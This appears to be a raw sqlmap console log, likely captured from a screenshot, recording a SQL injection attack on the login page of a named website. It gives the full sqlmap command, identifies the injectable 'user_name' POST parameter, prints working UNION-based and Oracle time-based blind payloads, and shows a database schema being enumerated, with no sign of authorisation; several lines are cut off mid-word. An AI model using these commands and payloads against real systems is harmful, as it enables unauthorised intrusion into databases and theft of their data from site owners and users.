 D:\Tools\sqlmapgui>sqlmap.py --url "http://corevms.ppstream.com/index.php/home/login" --data "user_pwd=1&user_name=-1" --dbs
sqlmap/1.0-dev (r5111) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
pplicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this pr
[*] starting at 22:57:37
[22:57:37] [INFO] using 'D:\Tools\sqlmapgui\output\corevms.ppstream.com\session' as session file
[22:57:37] [INFO] resuming back-end DBMS 'oracle' from session file
[22:57:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: user_name
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: user_pwd=1&user_name=-1' UNION ALL SELECT 60, CHR(58)||CHR(114)||CHR(104)||CHR(122)||CHR(58)||CHR(99)||CHR(66)||CHR(117)||
)||CHR(101)||CHR(121)||CHR(76)||CHR(114)||CHR(83)||CHR(58)||CHR(98)||CHR(113)||CHR(121)||CHR(58) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: user_pwd=1&user_name=-1' AND 3995=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(106)||CHR(90)||CHR(68),5) AND 'ocui'='ocui
---
[22:57:38] [INFO] the back-end DBMS is Oracle
web application technology: Apache, PHP 5.2.13
back-end DBMS: Oracle
[22:57:38] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[22:57:38] [INFO] fetching database (schema) names
[22:57:38] [WARNING] it was not possible to count the number of entries for the SQL query provided. sqlmap will assume that it returns
[22:57:38] [INFO] resumed: "cBuBDeyLrS"
available databases [1]:
[*] cBuBDeyLrS
[22:57:38] [INFO] fetched data logged to text files under 'D:\Tools\sqlmapgui\output\corevms.ppstream.com'